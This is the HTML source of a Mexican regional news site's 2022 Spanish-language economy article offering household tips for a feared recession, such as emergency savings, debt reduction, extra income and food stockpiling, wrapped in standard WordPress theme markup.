    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">18.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-598626" class="post-598626 post type-post status-publish format-standard has-post-thumbnail category-economia tag-economia" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://enlineadirecta.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Economía" class="entry-crumb" href="https://enlineadirecta.info/category/economia/">Economía</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿Listo para la crisis? Tips para ponerte a salvo</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/economia/">Economía</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¿Listo para la crisis? Tips para ponerte a salvo</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/wicho/">Admin/ELD</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T05:59:38+00:00" >15 noviembre, 2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-598626">15534</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F15%2Flisto-para-la-crisis-tips-para-ponerte-a-salvo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFListo+para+la+crisis%3F+Tips+para+ponerte+a+salvo&url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F15%2Flisto-para-la-crisis-tips-para-ponerte-a-salvo%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C2%BFListo+para+la+crisis%3F+Tips+para+ponerte+a+salvo %0A%0A https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero-696x522.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero-696x522.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2022/11/dinero-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2022/11/dinero-768x576.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2022/11/dinero-560x420.jpg 560w, https://enlineadirecta.info/wp-content/uploads/2022/11/dinero-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2022/11/dinero-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2022/11/dinero.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="dinero"/></a></div>
            <p>Con alzas récord en los precios y una economía que avanza lento, la mayoría de los analistas y expertos anticipa una <strong>crisis económica</strong> e incluso una recesión hacia inicios del próximo año.</p>
<p>La duración del fenómeno es aún difícil de anticipar, pero lo correcto es estar preparados y, sobre todo, anticiparse, recomiendan.</p>
<p>Se considera que un país está en recesión cuando acumula<strong> tres trimestres consecutivos sin crecimiento económico.</strong></p>
<p>Cuando esto pasa, el país pierde fuerza y poderío en lo económico, por lo que su capacidad de producir bienes y servicios tiende a disminuir.</p>
<p>Los precios aumentan, los salarios se estancan y las personas tienen menor capacidad de compra, lo que crea un círculo vicioso que impacta a las empresas, y éstas, al tener menos ingresos, se ven orilladas a recortar personal.</p>
<p>Según el<strong> Fondo Monetario Internacional</strong> (FMI), la economía mexicana crecerá el próximo año sólo 1.2%, pero este escenario es, a decir de algunos, bastante optimista. Además, aun teniendo un saldo anual favorable, ello no implica que el país caiga en un periodo recesivo.</p>
<p>El mes que entra se cumplen ya tres años de la aparición del COVID-19, que impuso en todo el orbe severas restricciones de movilidad, y que acabó cobrando una enorme cuota económica.</p>
<p>En México, por ejemplo, el PIB cayó 8.2% en 2020, una cifra récord e incluso mayor que la correspondiente a la crisis del 2009 (-5.3).</p>
<p>En 2021 la economía se recuperó pero sólo parcialmente, pues el PIB mejoró sólo 4.8%, lo que no alcanzó a compensar la pérdida del año previo.</p>
<p>Para este 2022, la economía podría cerrar con un aumento de apenas 2%, según las estimaciones oficiales. Sin embargo, la mayoría de los especialistas anticipa complicaciones hacia el inicio del ya cercano 2023.</p>
<p>Las crisis generalmente impactan el bolsillo de los consumidores y generan nerviosismo entre inversionistas, quienes detienen sus proyectos.</p>
<p>Por ello, los especialistas recomiendan estar muy bien preparados para las turbulencias que vienen. Y es que, aclaran, aún no se sabe cuándo durará la crisis ni qué tan grave será, por lo que lo más aconsejable es actuar con mucha previsión.</p>
<p><strong>Consejos para enfrentar una posible recesión</strong></p>
<p>Crea un fondo para emergencias. Un fondo de emergencias es el dinero que se tiene ahorrado ya sea en un banco o en algún lugar físico al que puedes recurrir en una situación de crisis. Esta liquidez extra puede evitarnos los incómodos préstamos personales o bancarios, que tienen muy altos intereses.</p>
<p>También sirve para enfrentar gastos inesperados, ya sean familiares, de salud, escolares o incluso alimenticios.</p>
<p>Es importante contar siempre con ese dinero extra, el cual puede irse conformando con ahorros desde $50 o $100 pesos por día, aunque todo depende de los niveles de ingresos de cada quién.</p>
<p>Lo importante es tener claro que el fondo debe alcanzar para los gastos fijos de varios meses.</p>
<p><strong>Recorta gastos y liquida deudas</strong>. Aunque es más fácil decirlo que hacerlo, liquidar las tarjetas de crédito y recortar  los gastos fijos que hacemos con ellas es  un consejo valioso para estar mejor preparado ante una eventual crisis.</p>
<p>Los especialistas recomiendan concentrarse en lo indispensable, como la renta o pago de la casa y en los servicios fijos (gas, luz, agua), así como en los gastos de transporte (mantenimiento, gasolina, etc&#8230;) y alimentación.</p>
<p>En todo caso, preparar un presupuesto mensual de gastos es lo ideal para tener claros los ingresos y egresos totales, y a partir de ahí hacer los ajustes correspondientes.</p>
<p>Revende lo que no te sirva para generar ingresos. Este consejo puede servir para deshacernos de productos electrónicos que ya no se usan en casa, así como automóviles, cuya venta ayudará a crear liquidez adicional para enfrentar una posible emergencia. Aplica también para mobiliario, joyas e incluso productos de arte o decoración.</p>
<p><strong>Diversifica tus ingresos.</strong> Dependiendo de tu posición laboral y ya sea que trabajes dentro de una empresa o bien de forma externa, los especialistas recomiendan diversificar tus ingresos para que no dependas solamente<br />
de una sola fuente.</p>
<p>En tiempos de crisis las empresas <strong>suelen recortar personal</strong> y también colaboradores, por lo que siempre es bueno tener en mente ese riesgo y adelantarse a ella en la medida de lo posible.</p>
<p>Aprovisiónate. En lo individual también se aconseja tomar provisiones en la parte de la alimentación, que es uno de los gastos fijos imposibles de evadir.</p>
<p>Antes de que la crisis comience, los expertos nos recomiendan abastecernos de productos que puedan ser almacenados ya sea en el congelador o en la alacena.</p>
<p>• Productos enlatados, incluyendo frutas, vegetales, frijoles, sopas e incluso carnes.<br />
• Productos que pueden almacenarse en congelación, como la carne, así como algunos tipos de pan.<br />
• Granos como arroz, frijoles; también pastas y diversos tipos de semillas (chía, linaza, etc&#8230;).<br />
• Productos para hornear, como miel, harinas y azúcar<br />
• Condimentos y especies, aceites y agua.<br />
• ¿Se te ocurren otros más?</p>
<p>Fuente: excelsior.com.mx</p>
<div class="tptn_counter" id="tptn_counter_598626">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-598626 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F15%2Flisto-para-la-crisis-tips-para-ponerte-a-salvo%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F15%2Flisto-para-la-crisis-tips-para-ponerte-a-salvo%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=%C2%BFListo+para+la+crisis%3F+Tips+para+ponerte+a+salvo&url=https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/economia/">Economía</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F15%2Flisto-para-la-crisis-tips-para-ponerte-a-salvo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFListo+para+la+crisis%3F+Tips+para+ponerte+a+salvo&url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F15%2Flisto-para-la-crisis-tips-para-ponerte-a-salvo%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C2%BFListo+para+la+crisis%3F+Tips+para+ponerte+a+salvo %0A%0A https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/wicho/"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/wicho/">Admin/ELD</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin/ELD"></span><meta itemprop="datePublished" content="2022-11-15T05:59:38-06:00"><meta itemprop="dateModified" content="2022-11-15T05:59:38-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="¿Listo para la crisis? Tips para ponerte a salvo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_0a8 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2_0a8" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_0a8 = new tdBlock();
block_tdi_2_0a8.id = "tdi_2_0a8";
block_tdi_2_0a8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_0a8","td_column_number":3,"live_filter_cur_post_id":598626,"live_filter_cur_post_author":"42","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_0a8","tdc_css_class_style":"tdi_2_0a8_rand_style"}';
block_tdi_2_0a8.td_column_number = "3";
block_tdi_2_0a8.block_type = "td_block_related_posts";
block_tdi_2_0a8.post_count = "3";
block_tdi_2_0a8.found_posts = "787";
block_tdi_2_0a8.header_color = "";
block_tdi_2_0a8.ajax_pagination_infinite_stop = "";
block_tdi_2_0a8.max_num_pages = "263";
tdBlocksArray.push(block_tdi_2_0a8);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_47d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_0a8" href="#">RELATED ARTICLES</a><a id="tdi_4_9aa" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_0a8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_0a8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
